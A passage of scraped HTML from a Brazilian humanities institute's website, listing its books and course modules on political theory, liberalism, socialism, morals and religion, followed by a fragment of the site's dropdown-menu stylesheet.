									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Livro: Para entender o PT  Autor: Antonio Paim   "
						href="/index.php/12-obras-disponiveis/121-livro-para-entender-o-pt-autor-antonio-paim"> Livro: Para entender o PT  Autor: Antonio... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Livro: Para entender o PT  Autor: Antonio Paim   " href="/index.php/12-obras-disponiveis/121-livro-para-entender-o-pt-autor-antonio-paim">
						<img class="hovereffect" src="/img/p_entender_pt.jpg" alt="Livro: Para entender o PT  Autor: Antonio Paim   "  style="width:180px;" title="Livro: Para entender o PT  Autor: Antonio Paim   " />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Livro: Refundar a Educação Autor: Leonardo Prota "
						href="/index.php/12-obras-disponiveis/124-livro-refundar-a-educacao-autor-leonardo-prota"> Livro: Refundar a Educação Autor: Leonardo Prota ... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Livro: Refundar a Educação Autor: Leonardo Prota " href="/index.php/12-obras-disponiveis/124-livro-refundar-a-educacao-autor-leonardo-prota">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Livro: Refundar a Educação Autor: Leonardo Prota "  style="width:180px;" title="Livro: Refundar a Educação Autor: Leonardo Prota " />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
			</div>
</div>
<!--end bt-container -->
<div style="clear: both;"></div>

<script type="text/javascript">	
	if(typeof(btcModuleIds)=='undefined'){var btcModuleIds = new Array();var btcModuleOpts = new Array();}
	btcModuleIds.push(99);
	btcModuleOpts.push({
			slideEasing : 'easeInQuad',
			fadeEasing : 'easeInQuad',
			effect: 'slide,slide',
			preloadImage: 'http://institutodehumanidades.com.br//modules/mod_bt_contentslider/tmpl/images/loading.gif',
			generatePagination: true,
			play: 0,						
			hoverPause: true,	
			slideSpeed : 500,
			autoHeight:true,
			fadeSpeed : 500,
			equalHeight:true,
			width: 'auto',
			height: 'auto',
			pause: 100,
			preload: true,
			paginationClass: 'bt_handles',
			generateNextPrev:false,
			prependPagination:true,
			touchScreen:0	});
</script>

    </div>
    
</div>
</div>
        <div class=" bd-block " >
<div class="bd-container-inner">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Curso de Humanidades</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles">
        <div id="btcontentslider94" style="display:none;width:auto" class="bt-cs">
		<a class="prev" href="#">Prev</a><a class="next" href="#">Next</a> 
			<div class="slides_container" style="width:auto;">

			<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Programa"
						href="/index.php/8-curso-humanidade/43-programa"> Programa </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Programa" href="/index.php/8-curso-humanidade/43-programa">
						<img class="hovereffect" src="/images/curso_humanidades.jpg" alt="Programa"  style="width:180px;" title="Programa" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Cultura Ocidental"
						href="/index.php/8-curso-humanidade/44-cultura-ocidental"> Cultura Ocidental </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Cultura Ocidental" href="/index.php/8-curso-humanidade/44-cultura-ocidental">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Cultura Ocidental"  style="width:180px;" title="Cultura Ocidental" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O cinema a serviço da culutra"
						href="/index.php/8-curso-humanidade/47-cutura-ocidental-o-cinema-a-servico-da-culutra"> O cinema a serviço da culutra </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O cinema a serviço da culutra" href="/index.php/8-curso-humanidade/47-cutura-ocidental-o-cinema-a-servico-da-culutra">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="O cinema a serviço da culutra"  style="width:180px;" title="O cinema a serviço da culutra" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title=" Política (resumo)"
						href="/index.php/8-curso-humanidade/49-politica-resumo">  Política (resumo) </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title=" Política (resumo)" href="/index.php/8-curso-humanidade/49-politica-resumo">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt=" Política (resumo)"  style="width:180px;" title=" Política (resumo)" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Política"
						href="/index.php/8-curso-humanidade/50-politica"> Política </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Política" href="/index.php/8-curso-humanidade/50-politica">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Política"  style="width:180px;" title="Política" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Moral (resumo)"
						href="/index.php/8-curso-humanidade/51-moral-resumo"> Moral (resumo) </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Moral (resumo)" href="/index.php/8-curso-humanidade/51-moral-resumo">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Moral (resumo)"  style="width:180px;" title="Moral (resumo)" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Moral"
						href="/index.php/8-curso-humanidade/53-moral"> Moral </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Moral" href="/index.php/8-curso-humanidade/53-moral">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Moral"  style="width:180px;" title="Moral" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Religião (resumo e exercícios)"
						href="/index.php/8-curso-humanidade/56-religiao-resumo-e-exercicios"> Religião (resumo e exercícios) </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Religião (resumo e exercícios)" href="/index.php/8-curso-humanidade/56-religiao-resumo-e-exercicios">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Religião (resumo e exercícios)"  style="width:180px;" title="Religião (resumo e exercícios)" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Religião"
						href="/index.php/8-curso-humanidade/57-religiao"> Religião </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Religião" href="/index.php/8-curso-humanidade/57-religiao">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Religião"  style="width:180px;" title="Religião" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Filosofia "
						href="/index.php/8-curso-humanidade/58-filosofia-resumos-e-exercicios"> Filosofia  </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Filosofia " href="/index.php/8-curso-humanidade/58-filosofia-resumos-e-exercicios">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Filosofia "  style="width:180px;" title="Filosofia " />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
			</div>
</div>
<!--end bt-container -->
<div style="clear: both;"></div>

<script type="text/javascript">	
	if(typeof(btcModuleIds)=='undefined'){var btcModuleIds = new Array();var btcModuleOpts = new Array();}
	btcModuleIds.push(94);
	btcModuleOpts.push({
			slideEasing : 'easeInQuad',
			fadeEasing : 'easeInQuad',
			effect: 'slide,slide',
			preloadImage: 'http://institutodehumanidades.com.br//modules/mod_bt_contentslider/tmpl/images/loading.gif',
			generatePagination: true,
			play: 0,						
			hoverPause: true,	
			slideSpeed : 500,
			autoHeight:true,
			fadeSpeed : 500,
			equalHeight:true,
			width: 'auto',
			height: 'auto',
			pause: 100,
			preload: true,
			paginationClass: 'bt_handles',
			generateNextPrev:false,
			prependPagination:true,
			touchScreen:0	});
</script>

    </div>
    
</div>
</div>
        <div class=" bd-block " >
<div class="bd-container-inner">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Cursos Autônomos</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles">
        <div id="btcontentslider98" style="display:none;width:auto" class="bt-cs">
		<a class="prev" href="#">Prev</a><a class="next" href="#">Next</a> 
			<div class="slides_container" style="width:auto;">

			<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Conceito e temas da ciência política"
						href="/index.php/11-cursos-autonomos/63-introducao"> Conceito e temas da ciência política </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Conceito e temas da ciência política" href="/index.php/11-cursos-autonomos/63-introducao">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Conceito e temas da ciência política"  style="width:180px;" title="Conceito e temas da ciência política" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Socialismo e Social Democracia"
						href="/index.php/11-cursos-autonomos/75-socialismo-e-social-democracia"> Socialismo e Social Democracia </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Socialismo e Social Democracia" href="/index.php/11-cursos-autonomos/75-socialismo-e-social-democracia">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Socialismo e Social Democracia"  style="width:180px;" title="Socialismo e Social Democracia" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O liberalismo Brasileiro"
						href="/index.php/11-cursos-autonomos/80-o-liberalismo-brasileiro"> O liberalismo Brasileiro </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O liberalismo Brasileiro" href="/index.php/11-cursos-autonomos/80-o-liberalismo-brasileiro">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="O liberalismo Brasileiro"  style="width:180px;" title="O liberalismo Brasileiro" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O socialismo Brasileiro e a Social Democracia Brasileira"
						href="/index.php/11-cursos-autonomos/87-o-socialismo-brasileiro-e-a-social-democracia-brasileira"> O socialismo Brasileiro e a Social Democracia Brasileira... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O socialismo Brasileiro e a Social Democracia Brasileira" href="/index.php/11-cursos-autonomos/87-o-socialismo-brasileiro-e-a-social-democracia-brasileira">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="O socialismo Brasileiro e a Social Democracia Brasileira"  style="width:180px;" title="O socialismo Brasileiro e a Social Democracia Brasileira" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Estado Moderno"
						href="/index.php/11-cursos-autonomos/131-estado-moderno"> Estado Moderno </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Estado Moderno" href="/index.php/11-cursos-autonomos/131-estado-moderno">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Estado Moderno"  style="width:180px;" title="Estado Moderno" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Governo Representativo"
						href="/index.php/11-cursos-autonomos/132-governo-representativo"> Governo Representativo </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Governo Representativo" href="/index.php/11-cursos-autonomos/132-governo-representativo">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Governo Representativo"  style="width:180px;" title="Governo Representativo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Estado Patrimonial"
						href="/index.php/11-cursos-autonomos/133-estado-patrimonial"> Estado Patrimonial </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Estado Patrimonial" href="/index.php/11-cursos-autonomos/133-estado-patrimonial">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Estado Patrimonial"  style="width:180px;" title="Estado Patrimonial" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A herança greco-romana"
						href="/index.php/11-cursos-autonomos/134-a-heranca-greco-romana"> A herança greco-romana </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A herança greco-romana" href="/index.php/11-cursos-autonomos/134-a-heranca-greco-romana">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="A herança greco-romana"  style="width:180px;" title="A herança greco-romana" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A sociedade feudal"
						href="/index.php/11-cursos-autonomos/135-a-sociedade-feudal"> A sociedade feudal </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A sociedade feudal" href="/index.php/11-cursos-autonomos/135-a-sociedade-feudal">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="A sociedade feudal"  style="width:180px;" title="A sociedade feudal" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A ante-sala da Época Moderna: o Renascimento"
						href="/index.php/11-cursos-autonomos/136-a-ante-sala-da-epoca-moderna-o-renascimento"> A ante-sala da Época Moderna: o Renascimento </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A ante-sala da Época Moderna: o Renascimento" href="/index.php/11-cursos-autonomos/136-a-ante-sala-da-epoca-moderna-o-renascimento">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="A ante-sala da Época Moderna: o Renascimento"  style="width:180px;" title="A ante-sala da Época Moderna: o Renascimento" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="As criações originais do Ocidente"
						href="/index.php/11-cursos-autonomos/137-as-criacoes-originais-do-ocidente"> As criações originais do Ocidente </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="As criações originais do Ocidente" href="/index.php/11-cursos-autonomos/137-as-criacoes-originais-do-ocidente">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="As criações originais do Ocidente"  style="width:180px;" title="As criações originais do Ocidente" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O Estado Moderno"
						href="/index.php/11-cursos-autonomos/138-o-estado-moderno"> O Estado Moderno </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O Estado Moderno" href="/index.php/11-cursos-autonomos/138-o-estado-moderno">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="O Estado Moderno"  style="width:180px;" title="O Estado Moderno" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="O governo representativo"
						href="/index.php/11-cursos-autonomos/140-o-governo-representativo"> O governo representativo </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="O governo representativo" href="/index.php/11-cursos-autonomos/140-o-governo-representativo">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="O governo representativo"  style="width:180px;" title="O governo representativo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Tolerância religiosa e moral social"
						href="/index.php/11-cursos-autonomos/141-tolerancia-religiosa-e-moral-social"> Tolerância religiosa e moral social </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Tolerância religiosa e moral social" href="/index.php/11-cursos-autonomos/141-tolerancia-religiosa-e-moral-social">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Tolerância religiosa e moral social"  style="width:180px;" title="Tolerância religiosa e moral social" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="A ciência moderna, a empresa capitalista e a Revolução Industrial"
						href="/index.php/11-cursos-autonomos/142-a-ciencia-moderna-a-empresa-capitalista-e-a-revolucao-industrial"> A ciência moderna, a empresa capitalista e a... </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="A ciência moderna, a empresa capitalista e a Revolução Industrial" href="/index.php/11-cursos-autonomos/142-a-ciencia-moderna-a-empresa-capitalista-e-a-revolucao-industrial">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="A ciência moderna, a empresa capitalista e a Revolução Industrial"  style="width:180px;" title="A ciência moderna, a empresa capitalista e a Revolução Industrial" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="- Tradicionalismo"
						href="/index.php/11-cursos-autonomos/382-tradicionalismo"> - Tradicionalismo </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="- Tradicionalismo" href="/index.php/11-cursos-autonomos/382-tradicionalismo">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="- Tradicionalismo"  style="width:180px;" title="- Tradicionalismo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="- Conservadorismo Liberal"
						href="/index.php/11-cursos-autonomos/383-conservadorismo-liberal"> - Conservadorismo Liberal </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="- Conservadorismo Liberal" href="/index.php/11-cursos-autonomos/383-conservadorismo-liberal">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="- Conservadorismo Liberal"  style="width:180px;" title="- Conservadorismo Liberal" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row "  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Comunismo"
						href="/index.php/11-cursos-autonomos/384-comunismo"> Comunismo </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Comunismo" href="/index.php/11-cursos-autonomos/384-comunismo">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="Comunismo"  style="width:180px;" title="Comunismo" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div class="bt-row bt-row-last"  style="width:25%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="FUNDAÇÃO E ATUALIDADE DO LIBERALISMO"
						href="/index.php/11-cursos-autonomos/386-fundacao-e-atualidade-do-liberalismo"> FUNDAÇÃO E ATUALIDADE DO LIBERALISMO </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="FUNDAÇÃO E ATUALIDADE DO LIBERALISMO" href="/index.php/11-cursos-autonomos/386-fundacao-e-atualidade-do-liberalismo">
						<img class="hovereffect" src="/img/ed_humanidades.jpg" alt="FUNDAÇÃO E ATUALIDADE DO LIBERALISMO"  style="width:180px;" title="FUNDAÇÃO E ATUALIDADE DO LIBERALISMO" />
					</a>
					</div>
										
					
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
			</div>
</div>
<!--end bt-container -->
<div style="clear: both;"></div>

<script type="text/javascript">	
	if(typeof(btcModuleIds)=='undefined'){var btcModuleIds = new Array();var btcModuleOpts = new Array();}
	btcModuleIds.push(98);
	btcModuleOpts.push({
			slideEasing : 'easeInQuad',
			fadeEasing : 'easeInQuad',
			effect: 'slide,slide',
			preloadImage: 'http://institutodehumanidades.com.br//modules/mod_bt_contentslider/tmpl/images/loading.gif',
			generatePagination: true,
			play: 0,						
			hoverPause: true,	
			slideSpeed : 500,
			autoHeight:true,
			fadeSpeed : 500,
			equalHeight:true,
			width: 'auto',
			height: 'auto',
			pause: 100,
			preload: true,
			paginationClass: 'bt_handles',
			generateNextPrev:false,
			prependPagination:true,
			touchScreen:0	});
</script>

    </div>
    
</div>
</div>
        </div>
        </div>
	
		<footer class=" bd-footerarea-1">
        <section class=" bd-section-2 bd-tagstyles" id="section2" data-section-title="">
    <div class="bd-section-inner">
        <div class="bd-section-align-wrapper">
            <div class="bd-containereffect-6 container "><div class=" bd-layoutcontainer-28  bd-columns
    
    ">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row">
                <div class=" bd-columnwrapper-60 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-60 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-2 clearfix" >
            <div class=" bd-block-3 " >
<div class="bd-container-inner">
            
    <div class="bd-blockcontent bd-tagstyles">
        

<div class="custom"  >
	<div id="rodape">

<!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" >
    <a class="addthis_button_preferred_1"></a>
    <a class="addthis_button_preferred_2"></a>
    <a class="addthis_button_preferred_3"></a>
    <a class="addthis_button_preferred_4"></a>
    <a class="addthis_button_compact"></a>
    <a class="addthis_counter addthis_bubble_style"></a>
    </div>
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js"></script>
<!-- AddThis Button END -->

</div>
<div id="copy2">Copyright &copy; 2016 Instituto de Humanidades<br />Todos os direitos reservados.</div>
<div id="ecoinf"><span><a href="http://ecoinf.com.br" target="_blank" title="Grupo ecoinf - Ecoinf"><img src="/images/logo_branca.png" alt="logo branca" id="eco" title="Ecoinf - By Designer" /></a></span></div>
</div></div>
    </div>
    
</div>
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-61 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-61 bd-column" ><div class="bd-vertical-align-wrapper">    </div></div>
</div>
	
		<div class=" bd-columnwrapper-62 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-62 bd-column" ><div class="bd-vertical-align-wrapper">    </div></div>
</div>
	
		<div class=" bd-columnwrapper-63 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-63 bd-column" ><div class="bd-vertical-align-wrapper">    </div></div>
</div>
            </div>
        </div>
    </div>
</div></div>
        </div>
    </div>
</section>
</footer>
	
		<div data-smooth-scroll data-animation-time="250" class=" bd-smoothscroll-3"><a href="#" class=" bd-backtotop-1 ">
    <span class="bd-icon-66 bd-icon "></span>
</a></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://institutodehumanidades.com.br/modules/mod_jmz_dropdownmenu/assets/css/jmzdropdownmenu.css
body_size: 4647
content:
/**
 * @package   JMZ Dropdown Menu for Joomla!
 * @author    Jumazi http://www.jumazi.com
 * @copyright (C) 2014 Jumazi.com. All Rights Reserved.
 * @license   PHP - GNU/GPLv3 http://www.gnu.org/licenses/gpl-3.0.html
 * @license   CSS  - JS - IMAGE files are copyrighted material
 */


.navbar-nav {
    margin: 0 !important;
    padding: 0;
    background-color: #dbb300;
    border-radius: 10px;
}

.navbar-nav > li > a {
    line-height: 1;
    padding: 25px 16px;
    margin: 0;
    color: #FFFFFF;
}

.nav > li > a:focus,
.nav > li > a:hover,
.nav > li.current > a
{
    background: none !important;
}

.navbar .nav > li > .dropdown-menu:after {
    display: none;
}

.navbar .nav > li > .dropdown-menu:before {
    display: none;
}

.navbar .dropdown-menu {
    padding: 0;
    margin: 0;
    min-width: 180px;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar .dropdown-menu li {
    background-color: #dbb300;
    border-radius: 2px;
    border: none;
    text-align: left;
    border-top: 1px solid rgba(255, 255, 255, 0.06);
}


.navbar .dropdown-menu li a {
    padding: 15px;
    line-height: 1;
    color: #FFFFFF;
    font-size: 12px;
    font-weight: 600;
    transition: padding 0.2s ease-in-out;
    -moz-transition: padding 0.2s ease-in-out;
    -webkit-transition: padding 0.2s ease-in-out;
    -o-transition: padding 0.2s ease-in-out;
    -ms-transition: padding 0.2s ease-in-out;
}

.navbar .dropdown-menu li a:hover,
.navbar .dropdown-menu li a.active {
    padding: 15px;
    line-height: 1;
}

.navbar .nav .open > a,
.navbar .nav .open > a:hover,
.navbar .nav .open > a:focus,
.navbar .dropdown-menu > li > a:hover,
.navbar .dropdown-menu > li > a:focus,
.navbar .dropdown-submenu:hover > a,
.navbar .dropdown-submenu:focus > a,
.navbar .dropdown-menu > .active > a,
.navbar .dropdown-menu > .active > a:hover,
.navbar .dropdown-menu > .active > a:focus {
    background: none;
}

.navbar .dropdown-menu > li > a:hover,
.navbar .dropdown-submenu:hover > a
{
    padding-left: 20px;
}

@media (min-width: 1200px) {

    /* NAVIGATION BAR */
    .navbar-nav > li > a {
        padding: 28px 8px;
    }

    .nav.navbar-nav > li:last-of-type > ul {
        left: auto;
        right: 0;
    }

    .nav.navbar-nav> li:last-of-type > ul ul {
        border-right: 1px solid rgba(255, 255, 255, 0.06) !important;
        left: auto;
        right: 100%;
        margin-top: -1px;
        margin-right: -1px;
    }

    .navbar .dropdown-submenu > a:after {
        display: none
    }

    .navbar .dropdown-submenu > .dropdown-menu {
        margin-top: 0
    }

    .dropdown-submenu {
        position: relative
    }

    .dropdown-submenu > .dropdown-menu {
        top: 0;
        left: 100%;
        margin-top: -1px !important;
        margin-left: 0;
        border-left: 1px solid rgba(255, 255, 255, 0.06) !important;
    }

